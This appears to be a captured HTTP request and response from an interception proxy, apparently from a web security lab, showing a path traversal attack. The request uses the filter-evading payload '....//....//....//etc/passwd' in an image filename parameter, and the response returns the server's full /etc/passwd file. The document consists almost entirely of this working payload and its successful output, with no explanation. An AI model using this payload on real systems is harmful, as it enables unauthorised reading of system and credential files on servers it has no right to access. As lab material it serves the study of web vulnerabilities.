 Request
Raw Params Headers Hex
GET /image?filename=....//....//....//etc/passwd HTTP/1.1
Host: hostname.abc
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=JywnBWChdo7DPMn2HBYFFMygFJKw9uID
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1121
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin